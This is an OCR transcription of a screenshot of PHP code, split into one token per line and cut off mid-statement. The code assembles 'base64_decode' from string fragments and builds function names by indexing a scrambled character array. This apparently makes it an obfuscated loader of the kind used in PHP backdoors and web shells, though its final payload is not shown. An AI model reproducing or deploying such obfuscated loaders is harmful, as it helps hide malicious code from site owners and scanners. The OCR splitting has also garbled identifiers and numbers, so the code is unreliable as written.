
xskClSF
)
{ 
$fxlCsfSlCSLlDvLHGGGJJGBnIfDFSlLSd
LxSldD
 = 
'bas'
.
'e64'
.
'_de'
.
'cod'
.
'e'
; 
$kbGBG
B
 = 
array
(
'C'
,
'P'
,
'Q'
,
'T'
,
'U'
,
'M'
,
'V'
,
'h'
,
'E'
,
'L'
,
'l'
,
'0'
,
'K'
,
'8'
,
'C'
,
'l'
,
'a'
,
'U'
,
'D'
,
'e'
,
'4'
,
'I'
,
'm'
,
'1'
,
'5'
,
's'
,
'b'
,
'R'
,
'Y'
,
'O'
,
'u'
,
'W'
,
'X'
,
'Z'
,
'+'
,
'c'
,
'@'
,
'd'
,
'3'
,
'r'
,
'F'
,
')'
,
'B'
,
'y'
,
'C'
,
'J'
,
'q'
,
'G'
,
'#'
,
$fxlCsfSlCSLlDvLHGGGJJG
BnIfDFSlLSdLxSldD
(
'Uw=='
),
$fxlCsfSlCSLlDvLHG
GGJJGBnIfDFSlLSdLxSldD
(
'bw=='
),
$fxlCsfSlCSLl
DvLHGGGJJGBnIfDFSlLSdLxSldD
(
'SA=
='
),
'4'
,
'A'
,
'i'
,
'j'
,
't'
,
'v'
,
'w'
,
'x'
,
'z'
,
'g'
,
'%'
,
'('
,
'$'
,
'_'
,
'+'
,
'2'
,
'x'
,
'('
,
'f'
,
'6'
,
'j'
,
'k'
,
'n'
,
'p'
,
'*'
,
'9'
,
'N'
,
'1'
,
'3'
,
'3'
,
'7'
,
';'
)
; 
$IGJIJJ
 = 
$kbGBGB
[
29
].
$kbGBGB
[
56
].
$kbGBGB
[
23
].
$kbGBGB
[
80
].
$kbGBGB
[
63
].
$kbGBGB
[
61
].
$kb
GBGB
[
33
].
$kbGBGB
[
21
].
$kbGBGB
[
74
].
$kbGBGB
[
4
0
]; 
$SSxbdLkxFdkk
 = 
$kbGBGB
[
8
].
$kbGBGB
[
5
7
].
$kbGBGB
[
53
].
$kbGBGB
[
15
].
$kbGBGB
[
63
].
$kbGB
GB
[
49
].
$kbGBGB
[
56
].
$kbGBGB
[
27
].
$kbGBGB
[
6
5
].
$kbGBGB
[
39
]; 
$SCDvxbvSSvSvCSFb
 = 
$kbGBGB
[
9
].
$kbGBGB
[
53
].
$kbGBGB
[
56
].
$kbGBGB
[
19
].
$kbG
BGB
[
69
].
$kbGBGB
[
42
].
$kbGBGB
[
16
].
$kbGBGB
[
2
5
].
$kbGBGB
[
19
].
$kbGBGB
[
71
]; 
$IJkJ
 = 
$kbGBGB
[
15
].
$kbGBGB
[
53
].
$kbGBGB
[
56
].
$kbGBGB
[
8
].
$kbG